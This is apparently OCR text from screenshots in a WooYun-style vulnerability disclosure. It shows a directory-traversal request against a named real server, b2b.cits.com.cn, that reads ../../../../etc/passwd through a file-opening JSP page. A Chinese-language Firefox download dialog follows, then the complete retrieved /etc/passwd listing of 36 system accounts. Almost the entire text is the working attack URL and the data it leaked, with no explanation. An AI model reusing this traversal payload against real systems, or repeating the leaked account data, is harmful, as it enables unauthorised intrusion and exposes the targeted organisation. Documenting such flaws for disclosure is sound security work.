 URL (A)
http://b2b.cits.com.cn/citsonlineWeb/online/messageBBS/openFile.jsp?&fileName=../../../../etc/passwd
URL (S)
ute (X)
Enable Post data
Enable Referrer
開啟中: .._.._.._.._etc_passwd
您已決定開啟:
.._.._.._.._etc_passwd
檔案類型: Text Document ( 1.7 KB )
從: http://b2b.cits.com.cn
Firefox 應該如何處理此檔案？
開啟方式 (O):
記事本 (預設)
儲存檔案 (S)
對此類檔案自動採用此處理方式。(A)
確定
取消
b2b.cits.com.cn
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
11 operator:x:11:0:operator:/root:/sbin/nologin
12 games:x:12:100:games:/usr/games:/sbin/nologin
13 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
14 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
15 nobody:x:99:99:Nobody:/:/sbin/nologin
16 dbus:x:81:81:System message bus:/:/sbin/nologin
17 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
18 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
21 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
22 abrt:x:173:173::/etc/abrt:/sbin/nologin
23 apache:x:48:48:Apache:/var/www:/sbin/nologin
24 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
25 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
26 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
27 gdm:x:42:42::/var/lib/gdm:/sbin/nologin
28 ntp:x:38:38::/etc/ntp:/sbin/nologin
29 saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
30 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
31 pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
32 webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
33 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
34 tcpdump:x:72:72::/:/sbin/nologin
35 oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
36 weblogic:x:500:500::/home/weblogic:/bin/bash
www.wooyun.org